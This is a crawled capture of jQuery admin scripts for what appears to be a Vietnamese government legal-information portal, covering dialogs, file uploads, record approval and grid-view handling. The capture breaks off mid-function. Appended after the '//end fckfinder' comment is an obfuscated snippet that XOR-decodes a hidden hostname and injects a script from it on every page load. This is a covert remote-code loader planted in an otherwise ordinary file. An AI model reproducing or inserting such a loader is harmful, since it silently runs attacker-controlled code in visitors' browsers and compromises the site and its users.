    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "UrlListProcessHinhThuc": "" + UrlListProcessHinhThuc + "",
        "UrlListProcessTrangThai": "" + UrlListProcessTrangThai + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function createCustomUploader(title, btnupload, ullistFileAttach, hdlistValueFileAttach) {
    var uploader = new qq.FileUploader({
        title: title,
        element: document.getElementById(btnupload),
        action: '/UserControls/UploadFile.aspx',
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#" + ullistFileAttach + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", fileName + " đã tồn tại.");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#" + ullistFileAttach + "").append(getHTMLDeleteLinkUnique(responseJSON, btnupload, ullistFileAttach, hdlistValueFileAttach));
                $("#" + hdlistValueFileAttach + "").val(changeHiddenInputUnique(ullistFileAttach))

            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}
function DeleteFileAttachHoSo(fileName, btnUpload, listFileAttachRemove, hdListFileAttachRemove) {
    $("#" + listFileAttachRemove + " span[id=" + fileName + "]").parent().remove();
    $("#" + hdListFileAttachRemove).val(fileName);
    $("#" + btnUpload).css("display", "");
}
function throwMessageOnErrorDialog(message) {
    $("#dialog-message").attr("title", "Có lỗi xảy ra");
    $("#ui-dialog-title-dialog-message").attr("title", "Có lỗi xảy ra");
    $("#ui-dialog-title-dialog-message").text("Có lỗi xảy ra");
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
            }
        }
    });
}
function BoSung(arrID) {
    $("#dialog-confirm").attr("title", "Chuyển trạng thái các hồ sơ đã chọn");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển các hồ sơ đã chọn sang trạng thái cần bổ sung?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("bosung", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}
function PheDuyet(arrID) {
    postAction("pheduyet", arrID);
}
function DeleteHoSo(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            $("#ui-dialog-title-dialog-confirm").text("Xóa các bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa các bản ghi đã chọn?</p>");
        }
        else {
            $("#dialog-confirm").attr("title", "Xóa bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa bản ghi đã chọn?</p>");
        }
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("delete", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
function PXLHoSo(arrID, UrlListNguoiXuLy, UrlListProcessTrangThai, UrlListProcessTienTrinhXuLyHoSo) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "UrlListNguoiXuLy": "" + UrlListNguoiXuLy + "",
        "UrlListProcessTrangThai": "" + UrlListProcessTrangThai + "", "UrlListProcessTienTrinhXuLyHoSo": "" + UrlListProcessTienTrinhXuLyHoSo + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function EditHoiDong(arrID, UrlListNguoiXuLy, UrlListProcessNguoiXuLyTrongHoiDong) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "UrlListProcessNguoiXuLy": "" + UrlListNguoiXuLy + "",
        "UrlListProcessNguoiXuLyTrongHoiDong": "" + UrlListProcessNguoiXuLyTrongHoiDong + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
//<!--Hết Dịch vụ công-->
//<!--Quản trị hệ thống-->
function Reset(arrID) {
    $.post(encodeURI(urlFormReset), { "do": "Reset", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}

//<!--Hết Quản trị hệ thống-->
//Fckfinder
function Openfckfinder(title, btnupload,Urlweb) {
    $("#" + btnupload + "").button({
        icons: { primary: 'ui-icon-circle-check' },
        text: true
    }).click(function () {
        window.open("/UserControls/AnhDaiDien/fckFinder.aspx?type=Images&UrlWeb=" + Urlweb + "&option=0", null, "width=900,height=400,toolbar=no,location=no");
    });
}
function DeleteImage(btnXoaAnh, imgAnhdaiDien, hdfUrlImages) {
    $("#" + btnXoaAnh + "").button({
        icons: { primary: 'ui-icon-circle-check' },
        text: true
    }).click(function () {
        $("#" + imgAnhdaiDien + "").empty();
        $("#" + hdfUrlImages + "").val("");
    });
}
function ViewDM(arrID) {
    $.post(encodeURI(urlViewDM), { "do": "ViewDM", "DMID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        urlReload = urlViewDM + "&DMID=" + arrID;
        loadAjaxContent(urlReload, '#list-container');
    });
}
//end fckfinderfunction xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/Publishing/js/GridView.js
body_size: 6676
content:
var lastGirdHeight;
var urlDeleteFrefix = "";
var urlShowFrefix = "";
var urlHideFrefix = "";
var urlShowFrefix = "";
var imageLoading = "Đang tải dữ liệu...";
var urlLists = '';
var urlForm = '';
var urlWorkFlow = '';
var urlFormGroup = '';
var urlPostAction = '';
var urlPostActionGroup = '';
var urlSort = '';
var urlSortGroup = '';
var urlView = '';
var urlResetPass = '';
var urlResetPassByAdmin = '';
var urlConfig = '';
var urlViewGroup = '';
var formHeight = 'auto';
var formWidth = '600';


function openPopup(level, container, values, urlPage, pageTitle, width, height) {
    //Mở ra form, thêm mới dữ liệu, trả html về container
    $.post(urlPage, { "values": "" + values + "", "container": "" + container + "" }, function (data) {
        $("#dialog-form-" + level).html(data).dialog(
			{
			    title: pageTitle,
			    width: width,
			    height: height
			}).dialog("open");
    });
}

function formatRowView() {
    var index = 0;
    $(".table-form tr").each(function () {
        index++;
        if (index % 2 == 0) {
            $(this).addClass("odd");
        }
    });
}

function formatRowForm() {
    var index = 0;
    $(".tableforms tr").each(function () {
        index++;
        if (index % 2 == 0) {
            $(this).addClass("odd");
        }
    });
}

function initAjaxLoad(urlListLoad, container) {
    //$(document).ready(function() {
    $.address.unbind().change(function (event) {
        var urlTransform = urlListLoad;
        var urlHistory = event.value;
        if (urlHistory.length > 0) {
            urlHistory = urlHistory.substring(1, urlHistory.length);
            if (urlTransform.indexOf('?') > 0)
                urlTransform = urlTransform + '&' + urlHistory;
            else
                urlTransform = urlTransform + '?' + urlHistory;
        }
        $(container).html(imageLoading);
        //loading();
        $.post(urlTransform, function (data) {
            $(container).html(data);
            //endLoading();
        });
    });
    //});
}
//ham load lại đơn thuần, không thay đổi 
function AjaxLoadNotReload(urlListLoad, container) {
    $(container).html(imageLoading);
    //loading();
    $.post(urlListLoad, function (data) {
        $(container).html(data);
        //endLoading();
    });
}
function changeHashValue(key, value, source) {
    value = encodeURIComponent(value);
    var currentLink = source.substring(1);
    var returnLink = '#';
    var exits = false;
    if (currentLink.indexOf('&') > 0) { // lớn hơn 1
        var tempLink = currentLink.split('&');
        for (idx = 0; idx < tempLink.length; idx++) {
            if (key == tempLink[idx].split('=')[0]) { //check Exits
                returnLink += key + '=' + value;
                exits = true;
            }
            else {
                returnLink += tempLink[idx];
            }
            if (idx < tempLink.length - 1)
                returnLink += '&';
        }
        if (!exits)
            returnLink += '&' + key + '=' + value;
    } else if (currentLink.indexOf('=') > 0) { //Chỉ 1
        returnLink = '#' + currentLink + '&' + key + '=' + value;
    }
    else
        returnLink = '#' + key + '=' + value;
    return returnLink;
}

//Chuyển trang với value mới
function changeHashUrl(key, value) {
    var currentLink = $.address.value();
    return changeHashValue(key, value, currentLink);
}


function registerGridView(selector) {
    //Đổi màu row
    $(selector + " .gridView tr").each(function (index) {
        if (index % 2 == 0)
            $(this).addClass("odd");
    });
    //alert('?');
    $(selector + " .gridView a.RaSoatAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlShowFrefix + 'Page=1' : '#' + urlShowFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowRaSoat(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });

    function rowRaSoat(urlPost, arrRowId, rowTitle, urlFw) {
        var titleDia = '';
        if (arrRowId == '')
            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
        else {
            if (arrRowId.indexOf(',') > 0)
                titleDia = "Hiển thị các bản ghi đã chọn";
            else
                titleDia = "Hiển thị bản ghi đã chọn";
            $("#dialog-confirm").attr(titleDia);
            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn rà soát:</b><br />" + rowTitle + "</p>");
            var comfirmReturn = false;
            $("#dialog-confirm").dialog({
                title: titleDia,
                resizable: false,
                height: 'auto',
                width: 'auto',
                modal: false,
                buttons: {
                    "Tiếp tục": function () {
                        $(this).dialog("close");
                        $.post(encodeURI(urlPost), { "do": "rasoat", "itemId": "" + arrRowId + "" }, function (data) {
                            if (data.Erros) {
                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                            }
                            else {
                                createMessage("Thông báo", data.Message);
                                window.location.href = urlFw + '&type=show&idShow=' + arrRowId;
                            }
                        });
                    },
                    "Hủy lệnh hiển thị": function () {
                        $(this).dialog("close");
                    }
                }
            });
        }
    }

    //Sắp xếp các cột
    $(selector + " .gridView th a").each(function (idx) {
        var link = $(this).attr("href");
        if (link != '' && link != 'undefined' && link != null) {
            link = link.substring(1, link.length);
            if ($.address.value().indexOf(link) > 0) {
                if ($.address.value().indexOf('FieldOption=1') > 0) {
                    $(this).addClass('desc');
                    $(this).attr("href", '#' + link + '&FieldOption=0');
                }
                else {
                    $(this).addClass('asc');
                    $(this).attr("href", '#' + link + '&FieldOption=1');
                }
            }
        }
    });

    //khi người dùng click trên 1 row
    $(selector + " .gridView tr").not("first").click(function () {
        $(selector + " .gridView tr").removeClass("hightlight");
        $(this).addClass("hightlight");
    });

    //checkall
    $(selector + ' .checkAll').click(function () {

        var selectQuery = selector + " input[type='checkbox']";
        if ($(this).val() != '')
            selectQuery = selector + " #" + $(this).val() + " input[type='checkbox']";
        $(selectQuery).attr('checked', $(this).is(':checked'));
    });
    $('#searchPopupSimple' + ' .selectAll').click(function () {
        var selectQuery = '#searchPopupSimple' + " input[type='checkbox']";
        if ($(this).val() != '')
            selectQuery = '#searchPopupSimple' + " #" + $(this).val() + " input[type='checkbox']";
        $(selectQuery).attr('checked', $(this).is(':checked'));
    });



    //Nhảy trang
    $(selector + " .bottom-pager input").change(function () {
        var cPage = trim12($(this).val());
        var maxPage = $(selector + " .bottom-pager input[type=hidden]").val();
        if (cPage.length == 0)
            createMessage("Thông báo", "Yêu cầu nhập trang cần chuyển đến");
        else if (isNaN(cPage))
            createMessage("Thông báo", "trang chuyển đến phải là kiểu số");
        else if (parseInt(cPage) > maxPage)
            createMessage("Thông báo", "trang không được lớn hơn " + maxPage + "");
        else if (parseInt(cPage) <= 0) {
            createMessage("Thông báo", "trang phải lớn hơn 0");
        }
        else {
            window.location.href = changeHashUrl('Page', cPage);;
        }
    });

    //ẩn hiện nhóm
    $(selector + " .gridView a.group").click(function () {
        var idShowHide = $(this).attr("href");
        if ($(this).text() == '+') {
            $(idShowHide).show();
            $(this).text("-");
        } else {
            $(idShowHide).hide();
            $(this).text("+");
        }
        return false;
    });

    //Thay đổi số bản ghi trên trang
    $(selector + " .bottom-pager select").change(function () {
        var urlFWs = $.address.value();
        urlFWs = changeHashValue("Page", 1, urlFWs); //Replace  &Page=.. => Page=1
        urlFWs = changeHashValue("RowPerPage", $(this).val(), urlFWs); //Replace  &TenDonVi=.. => TenDonVi=donViNhan
        window.location.href = urlFWs;
    });

    //Đăng ký xóa nhiều
    $(selector + " .gridView a.deleteAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowDelete(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //Đăng ký approved nhiều
    $(selector + " .gridView a.approvedAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowapproved(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //xoa approed tren grid
    function rowapproved(urlPost, arrRowId, rowTitle, urlFw) {
        var titleDia = '';
        if (arrRowId == '')
            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
        else {
            if (arrRowId.indexOf(',') > 0)
                titleDia = "Duyệt các bản ghi đã chọn";
            else
                titleDia = "Duyệt bản ghi đã chọn";
            $("#dialog-confirm").attr(titleDia);
            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn duyệt:</b><br />" + rowTitle + "</p>");
            var comfirmReturn = false;
            $("#dialog-confirm").dialog({
                title: titleDia,
                resizable: false,
                height: 'auto',
                width: 'auto',
                modal: false,
                buttons: {
                    "Tiếp tục": function () {
                        $(this).dialog("close");
                        $.post(encodeURI(urlPost), { "do": "approved", "itemId": "" + arrRowId + "" }, function (data) {
                            if (data.Erros) {
                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                            }
                            else {
                                createMessage("Thông báo", data.Message);
                                window.location.href = urlFw + '&type=approved&idapproved=' + arrRowId;
                            }
                        });
                    },
                    "Hủy lệnh duyệt": function () {
                        $(this).dialog("close");
                    }
                }
            });
        }
    }
    //
    //Đăng ký Pending nhiều
    $(selector + " .gridView a.PendingAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowPending(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //xoa Pending tren grid
    function rowPending(urlPost, arrRowId, rowTitle, urlFw) {
        var titleDia = '';
        if (arrRowId == '')
            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
        else {
            if (arrRowId.indexOf(',') > 0)
                titleDia = "Hủy duyệt các bản ghi đã chọn";
            else
                titleDia = "Hủy duyệt bản ghi đã chọn";
            $("#dialog-confirm").attr(titleDia);
            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hủy duyệt:</b><br />" + rowTitle + "</p>");
            var comfirmReturn = false;
            $("#dialog-confirm").dialog({
                title: titleDia,
                resizable: false,
                height: 'auto',
                width: 'auto',
                modal: false,
                buttons: {
                    "Tiếp tục": function () {
                        $(this).dialog("close");
                        $.post(encodeURI(urlPost), { "do": "Pending", "itemId": "" + arrRowId + "" }, function (data) {
                            if (data.Erros) {
                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                            }
                            else {
                                createMessage("Thông báo", data.Message);
                                window.location.href = urlFw + '&type=Pending&idPending=' + arrRowId;
                            }
                        });
                    },
                    "Hủy lệnh hủy duyệt": function () {
                        $(this).dialog("close");
                    }
                }
            });
        }
    }
    //
    //
    //Đăng ký update cơ quan liên quan
    $(selector + " .gridView a.updateAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowUpdateCQLQ(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //Đăng kí ẩn hiện nhiều
    $(selector + " .gridView a.ShowAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowDelete(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });

    $(selector + " .gridView a.getAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowGet(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });

    $(selector + " .gridView a.publicAll").click(function () {
        var arrRowId = '';
        var arrRowIdAll = '';
        var arrRowRemove = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        $(selector + " input[type='checkbox']").each(function () {
            arrRowIdAll += $(this).val() + ",";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        arrRowIdAll = (arrRowIdAll.length > 0) ? arrRowIdAll.substring(0, arrRowIdAll.length - 1) : arrRowIdAll;
        var arrRowIdARR = arrRowId.split(',');
        var arrRowIdAllARR = arrRowIdAll.split(',');
        //        for (var i = 1; i < arrRowIdAllARR.length; i++) {
        //            if (!containsIDRemove(arrRowIdARR, arrRowIdAllARR[i])) {
        //                arrRowRemove += arrRowIdAllARR[i] + ",";
        //            }
        //        }
        publicAll(urlPostAction, arrRowId, arrRowRemove, rowTitle, linkFW);
        return false;
    });

    $(selector + " .gridView a.XoaAll").click(function () {
        var arrRowId = '';
        var arrRowIdAll = '';
        var arrRowRemove = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        $(selector + " input[type='checkbox']").each(function () {
            arrRowIdAll += $(this).val() + ",";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        arrRowIdAll = (arrRowIdAll.length > 0) ? arrRowIdAll.substring(0, arrRowIdAll.length - 1) : arrRowIdAll;
        var arrRowIdARR = arrRowId.split(',');
        var arrRowIdAllARR = arrRowIdAll.split(',');
        //        for (var i = 1; i < arrRowIdAllARR.length; i++) {
        //            if (!containsIDRemove(arrRowIdARR, arrRowIdAllARR[i])) {
        //                arrRowRemove += arrRowIdAllARR[i] + ",";
        //            }
        //        }
        XoaAll(urlPostAction, arrRowId, arrRowRemove, rowTitle, linkFW);
        return false;
    });



    function containsIDRemove(arr, findValue) {
        var i = arr.length;

        while (i--) {
            if (arr[i] === findValue) return true;
        }
        return false;
    }

    //đăng ký publishing row
    //    $(selector + " .gridView a.publishing").click(function () {
    //        rowPublishing(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
    //        return false;
    //    });
    //publishing row tren grid
    //    function rowPublishing(urlPost, arrRowId, rowTitle, urlFw) {
    //        var titleDia = '';
    //        if (arrRowId == '')
    //            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    //        else {
    //            if (arrRowId.indexOf(',') > 0)
    //                titleDia = "Xuất bản các bản ghi đã chọn";
    //            else
    //                titleDia = "Xuất bản bản ghi đã chọn";
    //            $("#dialog-confirm").attr(titleDia);
    //            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn Xuất bản:</b><br />" + rowTitle + "</p>");
    //            var comfirmReturn = false;
    //            $("#dialog-confirm").dialog({
    //                title: titleDia,
    //                resizable: false,
    //                height: 'auto',
    //                width: 'auto',
    //                modal: false,
    //                buttons: {
    //                    "Tiếp tục": function () {
    //                        $(this).dialog("close");
    //                        $.post(encodeURI(urlPost), { "do": "publishing", "itemId": "" + arrRowId + "" }, function (data) {
    //                            if (data.Erros) {
    //                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
    //                            }
    //                            else {
    //                                createMessage("Thông báo", data.Message);
    //                                window.location.href = urlFw + '&do=publishing&ItemID=' + arrRowId;
    //                            }
    //                        });
    //                    },
    //                    "Hủy lệnh xuất bản": function () {
    //                        $(this).dialog("close");
    //                    }
    //                }
    //            });
    //        }
    //    }

    //đăng ký publishing row
    $(selector + " .gridView a.publishing").click(function () {
        $("#dialog-form").dialog(
				{
				    title: "Xuất bản tin tức lên list:",
				    width: formlistwidth,
				    height: formlistheight
				}
			).load(encodeURI(urlFormLists + "&do=publishing&ItemID=" + $(this).attr("href").substring(1))).dialog("open");
        return false;
    });



    //đăng ký undo publishing row
    $(selector + " .gridView a.undopublishing").click(function () {
        rowUndoPublishing(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //đăng ký publishingreject row
    $(selector + " .gridView a.publishingreject").click(function () {
        rowPublishingReject(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //đăng ký publishingapproved row
    $(selector + " .gridView a.publishingapproved").click(function () {
        rowPublishingApproved(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //Đăng ký Hiển thị nhiều
    $(selector + " .gridView a.showAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlShowFrefix + 'Page=1' : '#' + urlShowFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowShow(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });


    //Đăng ký ẩn nhiều
    $(selector + " .gridView a.hideAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlHideFrefix + 'Page=1' : '#' + urlHideFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowHide(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });


    //Đăng ký button clone
    $(selector + " .gridView a.clone").click(function () {
        var dbId = $(this).attr("rel");
        rowClone(urlPostAction, $(this).attr("href").substring(1), dbId, escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row nhóm
    $(selector + " .gridView a.delete_group").click(function () {
        rowDelete(urlPostActionGroup, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button hiển thị nhóm
    $(selector + " .gridView a.show_group").click(function () {
        rowShow(urlPostActionGroup, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button ẩn nhóm
    $(selector + " .gridView a.hide_group").click(function () {
        rowHide(urlPostActionGroup, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlHideFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.delete").click(function () {
        rowDelete(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.updateCQLQ").click(function () {
        rowUpdateCQLQ(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //Đăng ký button xóa row
    $(selector + " .gridView a.approved").click(function () {
        rowApproved(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.pending").click(function () {
        rowPending(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.rejected").click(function () {
        rowReject(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button hiển thị
    $(selector + " .gridView a.show").click(function () {
        rowShow(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button ẩn
    $(selector + " .gridView a.hide").click(function () {
        rowHide(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlHideFrefix + "Page=1");
        return false;
    });
    //Đăng ký button hiển thị ngoài trang chủ cho danh mục ảnh
    $(selector + " .gridView a.showInHome").click(function () {
        rowShowInHome(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button ẩn ngoài trang chủ cho danh mục ảnh
    $(selector + " .gridView a.hideInHome").click(function () {
